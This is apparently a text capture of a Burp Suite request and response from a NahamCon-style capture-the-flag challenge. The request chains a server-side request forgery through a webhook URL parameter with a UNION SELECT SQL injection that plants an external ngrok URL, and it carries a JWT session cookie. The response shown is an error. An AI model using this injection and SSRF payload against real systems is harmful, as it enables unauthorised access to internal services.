 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=
http://eru.intigriti.com.localtest.me/gitcheck?id=1+UNION+SELECT+0,+0,+"https://8715-68
-201-56-76.ngrok-free.app/repos/NahamConIndustries/server-code/commits/main";--+-
HTTP/1.1
2 Host: 71x1uo9n.eu1.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K_0aJW3Uhv2H3B4V
rjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sun, 25 Aug 2024 21:26:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 72
7
8 {
"contents":
"{\"error\":\"Invalid Response, Expecting JSON Response\"}"
}